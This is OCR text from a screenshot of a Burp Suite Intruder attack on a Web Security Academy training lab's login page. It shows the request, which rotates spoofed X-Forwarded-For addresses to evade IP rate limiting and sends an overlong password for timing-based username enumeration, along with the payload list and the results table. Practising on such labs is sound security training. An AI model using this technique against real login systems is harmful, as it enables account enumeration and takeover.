 1 2 3 4 3 3:00
11. Intruder attack of https://0a5d002903a2a845837b0b56008b0075.web-security-academy.net
Attack Save
11. Intruder attack of https://0a5d002903a2a845837b0b56008b0075.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Comment
0 200 1004 3249
1 203.0.113.1 400 251 141
2 203.0.113.2 ae 200 194 3249
3 203.0.113.3 auth 200 986 3249
4 203.0.113.4 adm 200 245 3249
5 203.0.113.5 af 200 214 3249
Request Response
Pretty Raw Hex
\n
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 179
10 Origin: https://0a5d002903a2a845837b0b56008b0075.web-security-academy.net
11 Referer: https://0a5d002903a2a845837b0b56008b0075.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 203%2e0%2e113%2e3
20 Connection: keep-alive
21
22 username=auth&password=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search
0 highlights
Finished
§ Payloads
Resource pool
Settings
Settings
Start attack
ost header to match target
aaaaa
Payloads
Payload position: 2 - wiener
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
ae
auth
adm
af
Add Enter a new item
Add from list... [Pro version only]
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Search
2 highlights 2 payload positions Length: 969
Event log (6) All issues
Memory: 166.4MB